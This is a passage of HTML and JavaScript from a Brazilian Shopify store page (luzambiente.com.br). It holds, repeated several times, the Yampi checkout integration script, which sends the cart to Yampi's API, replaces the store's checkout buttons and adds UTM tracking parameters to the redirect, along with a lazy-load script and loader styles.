    var checkoutBtncss = '<style id="ymp-btn-style" type="text/css"> body .ymp-CrtpageMainFrm input[type="submit"]:not([name="update"]), body .ymp-CrtpageMainFrm button[type="submit"]:not([name="update"]), body .ymp_check_mainBtn[name="checkout"]:not([class*="ymp_elem_"]):not([name="update"]), body input.ymp_check_mainBtn:not([class*="ymp_elem_"]):not([name="update"]) { display: none !important; }body .ymp-CrtpageMainFrm .ymp_check_mainBtn.ymp_elem_mainBtn[type="submit"]:not(.bold_hidden){ display: inline-block !important; } </style>';

    function showYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'block';
    }

    function hideYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'none';
    }

    // Cart
    if (currentPage == 'cart') {
        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                shopify_internal_domain: shopifyInternalUrl,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                if (!resp.active) {
                    hideYampiLoader();
                } else {

                    var otherButtons = document.getElementsByClassName('cartX_check_mainBtn');

                    for (var i = 0; i < otherButtons.length; i ++) {
                        otherButtons[i].setAttribute('style', 'display: none !important');
                    }

                    window.yampiCheckoutUrl = resp.checkout_direct_url;

                    if (resp.skip_cart && resp.checkout_direct_url != '') {
                        // Limpa o carrinho do Shopify
                        if (resp.fb_fallback && isAndroid() && isFacebookBrowser()) {
                            window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);

                            setTimeout(function () {
                                showYampiPurchaseConfirmation(resp.checkout_direct_url);
                            }, 500);
                        } else {
                            postAjax('/cart/clear.js', JSON.stringify({}), function () {
                                window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);
                            });
                        }

                    } else {
                        hideYampiLoader();

                        var getHead = document.getElementsByTagName('head')[0];
                        getHead.insertAdjacentHTML('beforeend', checkoutBtncss);
                        var getForm = document.getElementsByTagName('form'); var cartFrmId,getCheckoutBtn;

                        for (var i = 0; i < getForm.length; i++) {
                            var formAction = getForm[i].action;  formAction = formAction.split(shop);

                            if (formAction.includes('/cart') == true || formAction[0].includes('/cart') == true) {
                                if (getForm[i].getAttribute('id')){
                                    cartFrmId = getForm[i].getAttribute('id');
                                } else {
                                    getForm[i].setAttribute('id','ymp-CrtpageMainFrm'); cartFrmId = getForm[i].getAttribute('id');
                                }
                                getForm[i].classList.add('ymp-CrtpageMainFrm');
                                getCheckoutBtn = getForm[i].elements['checkout'] || document.querySelector('a[href="/checkout"]') || document.querySelector('form[action="/cart"] input[type="submit"]');

                                if (getCheckoutBtn.length == undefined) {
                                    var buttonValue = getCheckoutBtn.value ? getCheckoutBtn.value : getCheckoutBtn.textContent;
                                } else {
                                    var lastBtnID = getCheckoutBtn.length - 1;
                                    var buttonValue = getCheckoutBtn[lastBtnID].value ? getCheckoutBtn[lastBtnID].value : getCheckoutBtn[lastBtnID].textContent;
                                }
                                var getSubBtnId = getCheckoutBtn.id;
                                if (getSubBtnId) {
                                    getSubBtnId = getSubBtnId+'ympButton';
                                } else {
                                    getSubBtnId = 'ympBtn';
                                }

                                if (getCheckoutBtn.length == undefined) {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn.className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn.insertAdjacentHTML('afterEnd', inptBtn);
                                } else {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn[getCheckoutBtn.length - 1].className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn[getCheckoutBtn.length - 1].insertAdjacentHTML('afterEnd', inptBtn);
                                }

                                document.getElementById(getSubBtnId).addEventListener('click', fakeClick);
                            }
                        }

                        // Tratamento com links dentro do carrinho.
                        if (window.$ || window.jQuery) {
                            var btns = $('a.btn-checkout[href="/checkout"]').not('.ymp_elem_mainBtn');
                            btns.hide();
                        }
                    }
                }
            });

        });
    }

    function showYampiPurchaseConfirmation(purchaseUrl) {
        var element = document.getElementById('yampiPurchaseConfirmationWrapper');
        element.setAttribute('class', 'active');

        var button = document.getElementById('yampiPurchaseConfirmationButton');

        hideYampiLoader();
    }

    function getAjax(url, success) {
        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject('Microsoft.XMLHTTP');
        xhr.open('GET', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status==200) success(xhr.responseText);
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.send();
        return xhr;
    }

    function postAjax(url, data, success) {
        var params = typeof data == 'string' ? data : Object.keys(data).map(
                function(k){ return encodeURIComponent(k) + '=' + encodeURIComponent(data[k]) }
            ).join('&');

        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject("Microsoft.XMLHTTP");

        xhr.open('POST', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status == 200) { success(xhr.responseText); }
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.setRequestHeader('Content-Type', 'application/json');
        xhr.send(params);

        return xhr;
    }

    // Product
    var ympData = '';

    if (window.$ || window.jQuery) {

        var checkoutButtons = $('.btn-checkout');
        checkoutButtons.each(function () {
            var t = $(this);

            if (t.attr('onclick') == "window.location='/checkout'") {
                t.attr('onclick', "window.location='/cart'");
            }
        });

        if (currentPage == 'product' || currentPage == 'index') {
            var ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
            ympSelectors.attr('disabled', true);

            var xhttp = new XMLHttpRequest();
            xhttp.onreadystatechange = function() {
                if (this.readyState == 4 && this.status == 200) {
                    ympData = JSON.parse(this.response);
                    if (ympData && ympData.data.active) {
                        ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
                        ympSelectors.addClass("ymp_mainBtn ymp_elem_0");
                        ympSelectors.removeAttr("disabled");

                        $('.ymp_mainBtn').on('click', function(event){
                            event.preventDefault();
                            var form = $(this).parents('form[action="/cart/add"]');
                            var xhr = new XMLHttpRequest();
                            xhr.open('POST', '/cart/add.js', true);
                            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                            xhr.onreadystatechange = function() {
                                if (this.readyState === XMLHttpRequest.DONE && this.status === 200) {
                                    window.location.href = '/cart?ref=yampi_buy_button'
                                }
                            }

                            xhr.send($(form).serialize());
                        });
                    } else {
                        ympSelectors.removeAttr('disabled');
                    }
                }
            };
            xhttp.open('GET','https://api.dooki.com.br/v2/public/shopify/status?shop=' + window.location.host);
            xhttp.send();
        }
    }

    function fakeClick(event) {
        event.preventDefault();

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

    function yampiClick() {

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

  	function getNewCheckoutURL() {
        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                postAjax('/cart/clear.js', JSON.stringify({}), function () {
                    window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
                });
            });
        });
    }

    // Verifica se existem botões redirecionando para /a/checkout
    if (window.$ || window.jQuery) {
        var oldLinks = $('a[href="/a/checkout"]').not('.yampi-btn-finalize').addClass('yampi-btn-finalize-single');

        $('.yampi-btn-finalize-single').on('click', function (e) {
            e.preventDefault();

            if (currentPage == 'cart') {
                window.location.href = ymp_getUrlWithUtms(window.yampiCheckoutUrl);
            } else {
                window.location = '/cart';
            }

        });
    }

    function isFacebookBrowser() {
      var ua = navigator.userAgent || navigator.vendor || window.opera;
      return (ua.indexOf("FBAN") > -1) || (ua.indexOf("FBAV") > -1);
    }

    function isAndroid() {
      var ua = navigator.userAgent.toLowerCase();
      return ua.indexOf("android") > -1;
    }

    if (ymp_hasUrlSupport) {
        var ymp_terms = ['utm_source', 'utm_campaign', 'utm_term', 'utm_medium', 'utm_content'],
            ymp_currentUrl = new URL(window.location.href),
            ymp_urlParams = ymp_currentUrl.searchParams;

        ymp_terms.forEach(function(term) {
            if (ymp_urlParams.has(term)) {
                ymp_setUtm(term, ymp_urlParams.get(term));
            }
        });
    }

    function ymp_getUrlWithUtms(url) {
        if (!ymp_hasUrlSupport || !url) {
            return url;
        }

        var currentUrl = new URL(url),
            _ga = ymp_getCookie('_ga'),
            cookiesUtms = ymp_getUtms();

        cookiesUtms.forEach(function(value, key) {
            currentUrl.searchParams.set(key, value);
        });

        if (_ga) {
            currentUrl.searchParams.set('_ga', _ga);
        }

        return currentUrl.href;
    }

    function ymp_setUtm(term, value) {
        var params = ymp_getUtms();

        params.set(term, value);
        ymp_setCookie(ymp_utmCookieName, params.toString(), 30);
    }

    function ymp_getUtms() {
        var currentUtms = ymp_getCookie(ymp_utmCookieName);

        if (currentUtms) {
            return new URLSearchParams(currentUtms);
        }

        return new URLSearchParams();
    }

    function ymp_setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }

    function ymp_getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }
</script>

<div id="yampiPurchaseConfirmationWrapper"><div><p class="yampi_purchase_title">✔️ Produto adicionado com sucesso.</p><button type="button" onclick="getNewCheckoutURL()" id="yampiPurchaseConfirmationButton" class="yampi_purchase_confirmation_btn">Finalizar compra</button></div></div>
 
    <script>
      var script_loaded = !1;
    
    function loadJSscripts() {
        if (!script_loaded) {
            observer.disconnect(), script_loaded = !0, document.querySelectorAll("iframe.lazy").forEach(t => {
                datasrc = t.dataset.src, null != datasrc && (t.src = datasrc)
            });
            var t = document.getElementsByTagName("script");
            for (i = 0; i < t.length; i++)
                if (null !== t[i].getAttribute("data-src") && (t[i].setAttribute("src", t[i].getAttribute("data-src")), delete t[i].dataset.src), "text/lazyload" == t[i].getAttribute("type")) {
                    for (var e = document.createElement("script"), a = 0; a < t[i].attributes.length; a++) {
                        var n = t[i].attributes[a];
                        e.setAttribute(n.name, n.value)
                    }
                    e.type = "text/javascript", e.innerHTML = t[i].innerHTML, t[i].parentNode.removeChild(t[i]), t[i].parentNode.insertBefore(e, t[i])
                } var r = document.getElementsByTagName("link");
            for (i = 0; i < r.length; i++) null !== r[i].getAttribute("data-href") && (r[i].setAttribute("href", r[i].getAttribute("data-href")), delete r[i].dataset.href);
            document.dispatchEvent(new CustomEvent("asyncLazyLoad"))
        }
    }
    var activityEvents = ["mousedown", "mousemove", "keydown", "scroll", "touchstart", "click", "keypress", "touchmove"];
    activityEvents.forEach(function(t) {
        window.addEventListener(t, loadJSscripts, !1)
    }), window.addEventListener ? window.addEventListener("load", function() {}, !1) : window.attachEvent ? window.attachEvent("onload", function() {}) : window.onload = (t => {});
    </script>
    <!-- Não remova. Checkout Yampi. --><!-- Não remova. Checkout Yampi. -->
      <link rel="preconnect" crossorigin href="https://api.dooki.com.br">
<link rel="preconnect" crossorigin href="https://api.yampi.io">







<link rel="stylesheet" href="https://cdn.yampi.me/shopify/checkout.css">
<style>
    .yampi-loader {display: none; position: fixed; width: 100%; height: 100%; background: #fff; left: 0; top: 0; z-index:99999}
    .yampi-loading{position:fixed;overflow:show;margin:auto;top:0;left:0;bottom:0;right:0;width:50px;height:50px}.yampi-loading:before{content:'';display:block;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(255,255,255,.5)}.yampi-loading:not(:required){font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.yampi-loading:not(:required):after{content:'';display:block;font-size:10px;width:50px;height:50px;margin-top:-.5em;border:5px solid #999;border-radius:100%;border-bottom-color:transparent;-webkit-animation:spinner 1s linear 0s infinite;animation:spinner 1s linear 0s infinite}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes  spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}

</style>

<div class="yampi-loader">
    <div class="yampi-loading"></div>
</div>

<script type='text/javascript'>

    var currentPage = 'collection'
        ,   cartEndpoint = 'https://api.dooki.com.br/v2/public/shopify/cart'
        ,   statusEndpoint = 'https://api.dooki.com.br/v2/public/shopify/status'
        ,   shop = 'https://luzambiente.com.br'
        ,   shopifyInternalUrl = '298740-2f.myshopify.com'
        ,   ymp_hasUrlSupport = 'undefined' !== typeof URL && 'undefined' !== typeof URLSearchParams
        ,   ymp_utmCookieName = 'utmsTrack';

    window.yampiCheckoutUrl = '';

    var checkoutBtncss = '<style id="ymp-btn-style" type="text/css"> body .ymp-CrtpageMainFrm input[type="submit"]:not([name="update"]), body .ymp-CrtpageMainFrm button[type="submit"]:not([name="update"]), body .ymp_check_mainBtn[name="checkout"]:not([class*="ymp_elem_"]):not([name="update"]), body input.ymp_check_mainBtn:not([class*="ymp_elem_"]):not([name="update"]) { display: none !important; }body .ymp-CrtpageMainFrm .ymp_check_mainBtn.ymp_elem_mainBtn[type="submit"]:not(.bold_hidden){ display: inline-block !important; } </style>';

    function showYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'block';
    }

    function hideYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'none';
    }

    // Cart
    if (currentPage == 'cart') {
        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                shopify_internal_domain: shopifyInternalUrl,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                if (!resp.active) {
                    hideYampiLoader();
                } else {

                    var otherButtons = document.getElementsByClassName('cartX_check_mainBtn');

                    for (var i = 0; i < otherButtons.length; i ++) {
                        otherButtons[i].setAttribute('style', 'display: none !important');
                    }

                    window.yampiCheckoutUrl = resp.checkout_direct_url;

                    if (resp.skip_cart && resp.checkout_direct_url != '') {
                        // Limpa o carrinho do Shopify
                        if (resp.fb_fallback && isAndroid() && isFacebookBrowser()) {
                            window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);

                            setTimeout(function () {
                                showYampiPurchaseConfirmation(resp.checkout_direct_url);
                            }, 500);
                        } else {
                            postAjax('/cart/clear.js', JSON.stringify({}), function () {
                                window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);
                            });
                        }

                    } else {
                        hideYampiLoader();

                        var getHead = document.getElementsByTagName('head')[0];
                        getHead.insertAdjacentHTML('beforeend', checkoutBtncss);
                        var getForm = document.getElementsByTagName('form'); var cartFrmId,getCheckoutBtn;

                        for (var i = 0; i < getForm.length; i++) {
                            var formAction = getForm[i].action;  formAction = formAction.split(shop);

                            if (formAction.includes('/cart') == true || formAction[0].includes('/cart') == true) {
                                if (getForm[i].getAttribute('id')){
                                    cartFrmId = getForm[i].getAttribute('id');
                                } else {
                                    getForm[i].setAttribute('id','ymp-CrtpageMainFrm'); cartFrmId = getForm[i].getAttribute('id');
                                }
                                getForm[i].classList.add('ymp-CrtpageMainFrm');
                                getCheckoutBtn = getForm[i].elements['checkout'] || document.querySelector('a[href="/checkout"]') || document.querySelector('form[action="/cart"] input[type="submit"]');

                                if (getCheckoutBtn.length == undefined) {
                                    var buttonValue = getCheckoutBtn.value ? getCheckoutBtn.value : getCheckoutBtn.textContent;
                                } else {
                                    var lastBtnID = getCheckoutBtn.length - 1;
                                    var buttonValue = getCheckoutBtn[lastBtnID].value ? getCheckoutBtn[lastBtnID].value : getCheckoutBtn[lastBtnID].textContent;
                                }
                                var getSubBtnId = getCheckoutBtn.id;
                                if (getSubBtnId) {
                                    getSubBtnId = getSubBtnId+'ympButton';
                                } else {
                                    getSubBtnId = 'ympBtn';
                                }

                                if (getCheckoutBtn.length == undefined) {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn.className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn.insertAdjacentHTML('afterEnd', inptBtn);
                                } else {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn[getCheckoutBtn.length - 1].className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn[getCheckoutBtn.length - 1].insertAdjacentHTML('afterEnd', inptBtn);
                                }

                                document.getElementById(getSubBtnId).addEventListener('click', fakeClick);
                            }
                        }

                        // Tratamento com links dentro do carrinho.
                        if (window.$ || window.jQuery) {
                            var btns = $('a.btn-checkout[href="/checkout"]').not('.ymp_elem_mainBtn');
                            btns.hide();
                        }
                    }
                }
            });

        });
    }

    function showYampiPurchaseConfirmation(purchaseUrl) {
        var element = document.getElementById('yampiPurchaseConfirmationWrapper');
        element.setAttribute('class', 'active');

        var button = document.getElementById('yampiPurchaseConfirmationButton');

        hideYampiLoader();
    }

    function getAjax(url, success) {
        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject('Microsoft.XMLHTTP');
        xhr.open('GET', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status==200) success(xhr.responseText);
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.send();
        return xhr;
    }

    function postAjax(url, data, success) {
        var params = typeof data == 'string' ? data : Object.keys(data).map(
                function(k){ return encodeURIComponent(k) + '=' + encodeURIComponent(data[k]) }
            ).join('&');

        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject("Microsoft.XMLHTTP");

        xhr.open('POST', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status == 200) { success(xhr.responseText); }
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.setRequestHeader('Content-Type', 'application/json');
        xhr.send(params);

        return xhr;
    }

    // Product
    var ympData = '';

    if (window.$ || window.jQuery) {

        var checkoutButtons = $('.btn-checkout');
        checkoutButtons.each(function () {
            var t = $(this);

            if (t.attr('onclick') == "window.location='/checkout'") {
                t.attr('onclick', "window.location='/cart'");
            }
        });

        if (currentPage == 'product' || currentPage == 'index') {
            var ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
            ympSelectors.attr('disabled', true);

            var xhttp = new XMLHttpRequest();
            xhttp.onreadystatechange = function() {
                if (this.readyState == 4 && this.status == 200) {
                    ympData = JSON.parse(this.response);
                    if (ympData && ympData.data.active) {
                        ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
                        ympSelectors.addClass("ymp_mainBtn ymp_elem_0");
                        ympSelectors.removeAttr("disabled");

                        $('.ymp_mainBtn').on('click', function(event){
                            event.preventDefault();
                            var form = $(this).parents('form[action="/cart/add"]');
                            var xhr = new XMLHttpRequest();
                            xhr.open('POST', '/cart/add.js', true);
                            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                            xhr.onreadystatechange = function() {
                                if (this.readyState === XMLHttpRequest.DONE && this.status === 200) {
                                    window.location.href = '/cart?ref=yampi_buy_button'
                                }
                            }

                            xhr.send($(form).serialize());
                        });
                    } else {
                        ympSelectors.removeAttr('disabled');
                    }
                }
            };
            xhttp.open('GET','https://api.dooki.com.br/v2/public/shopify/status?shop=' + window.location.host);
            xhttp.send();
        }
    }

    function fakeClick(event) {
        event.preventDefault();

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

    function yampiClick() {

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

  	function getNewCheckoutURL() {
        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                postAjax('/cart/clear.js', JSON.stringify({}), function () {
                    window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
                });
            });
        });
    }

    // Verifica se existem botões redirecionando para /a/checkout
    if (window.$ || window.jQuery) {
        var oldLinks = $('a[href="/a/checkout"]').not('.yampi-btn-finalize').addClass('yampi-btn-finalize-single');

        $('.yampi-btn-finalize-single').on('click', function (e) {
            e.preventDefault();

            if (currentPage == 'cart') {
                window.location.href = ymp_getUrlWithUtms(window.yampiCheckoutUrl);
            } else {
                window.location = '/cart';
            }

        });
    }

    function isFacebookBrowser() {
      var ua = navigator.userAgent || navigator.vendor || window.opera;
      return (ua.indexOf("FBAN") > -1) || (ua.indexOf("FBAV") > -1);
    }

    function isAndroid() {
      var ua = navigator.userAgent.toLowerCase();
      return ua.indexOf("android") > -1;
    }

    if (ymp_hasUrlSupport) {
        var ymp_terms = ['utm_source', 'utm_campaign', 'utm_term', 'utm_medium', 'utm_content'],
            ymp_currentUrl = new URL(window.location.href),
            ymp_urlParams = ymp_currentUrl.searchParams;

        ymp_terms.forEach(function(term) {
            if (ymp_urlParams.has(term)) {
                ymp_setUtm(term, ymp_urlParams.get(term));
            }
        });
    }

    function ymp_getUrlWithUtms(url) {
        if (!ymp_hasUrlSupport || !url) {
            return url;
        }

        var currentUrl = new URL(url),
            _ga = ymp_getCookie('_ga'),
            cookiesUtms = ymp_getUtms();

        cookiesUtms.forEach(function(value, key) {
            currentUrl.searchParams.set(key, value);
        });

        if (_ga) {
            currentUrl.searchParams.set('_ga', _ga);
        }

        return currentUrl.href;
    }

    function ymp_setUtm(term, value) {
        var params = ymp_getUtms();

        params.set(term, value);
        ymp_setCookie(ymp_utmCookieName, params.toString(), 30);
    }

    function ymp_getUtms() {
        var currentUtms = ymp_getCookie(ymp_utmCookieName);

        if (currentUtms) {
            return new URLSearchParams(currentUtms);
        }

        return new URLSearchParams();
    }

    function ymp_setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }

    function ymp_getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }
</script>

<div id="yampiPurchaseConfirmationWrapper"><div><p class="yampi_purchase_title">✔️ Produto adicionado com sucesso.</p><button type="button" onclick="getNewCheckoutURL()" id="yampiPurchaseConfirmationButton" class="yampi_purchase_confirmation_btn">Finalizar compra</button></div></div>
 
    <!-- Não remova. Checkout Yampi. --> <!-- Não remova. Checkout Yampi. -->
  <link rel="preconnect" crossorigin href="https://api.dooki.com.br">
<link rel="preconnect" crossorigin href="https://api.yampi.io">







<link rel="stylesheet" href="https://cdn.yampi.me/shopify/checkout.css">
<style>
    .yampi-loader {display: none; position: fixed; width: 100%; height: 100%; background: #fff; left: 0; top: 0; z-index:99999}
    .yampi-loading{position:fixed;overflow:show;margin:auto;top:0;left:0;bottom:0;right:0;width:50px;height:50px}.yampi-loading:before{content:'';display:block;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(255,255,255,.5)}.yampi-loading:not(:required){font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.yampi-loading:not(:required):after{content:'';display:block;font-size:10px;width:50px;height:50px;margin-top:-.5em;border:5px solid #999;border-radius:100%;border-bottom-color:transparent;-webkit-animation:spinner 1s linear 0s infinite;animation:spinner 1s linear 0s infinite}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes  spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}

</style>

<div class="yampi-loader">
    <div class="yampi-loading"></div>
</div>

<script type='text/javascript'>

    var currentPage = 'collection'
        ,   cartEndpoint = 'https://api.dooki.com.br/v2/public/shopify/cart'
        ,   statusEndpoint = 'https://api.dooki.com.br/v2/public/shopify/status'
        ,   shop = 'https://luzambiente.com.br'
        ,   shopifyInternalUrl = '298740-2f.myshopify.com'
        ,   ymp_hasUrlSupport = 'undefined' !== typeof URL && 'undefined' !== typeof URLSearchParams
        ,   ymp_utmCookieName = 'utmsTrack';

    window.yampiCheckoutUrl = '';

    var checkoutBtncss = '<style id="ymp-btn-style" type="text/css"> body .ymp-CrtpageMainFrm input[type="submit"]:not([name="update"]), body .ymp-CrtpageMainFrm button[type="submit"]:not([name="update"]), body .ymp_check_mainBtn[name="checkout"]:not([class*="ymp_elem_"]):not([name="update"]), body input.ymp_check_mainBtn:not([class*="ymp_elem_"]):not([name="update"]) { display: none !important; }body .ymp-CrtpageMainFrm .ymp_check_mainBtn.ymp_elem_mainBtn[type="submit"]:not(.bold_hidden){ display: inline-block !important; } </style>';

    function showYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'block';
    }

    function hideYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'none';
    }

    // Cart
    if (currentPage == 'cart') {
        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                shopify_internal_domain: shopifyInternalUrl,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                if (!resp.active) {
                    hideYampiLoader();
                } else {

                    var otherButtons = document.getElementsByClassName('cartX_check_mainBtn');

                    for (var i = 0; i < otherButtons.length; i ++) {
                        otherButtons[i].setAttribute('style', 'display: none !important');
                    }

                    window.yampiCheckoutUrl = resp.checkout_direct_url;

                    if (resp.skip_cart && resp.checkout_direct_url != '') {
                        // Limpa o carrinho do Shopify
                        if (resp.fb_fallback && isAndroid() && isFacebookBrowser()) {
                            window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);

                            setTimeout(function () {
                                showYampiPurchaseConfirmation(resp.checkout_direct_url);
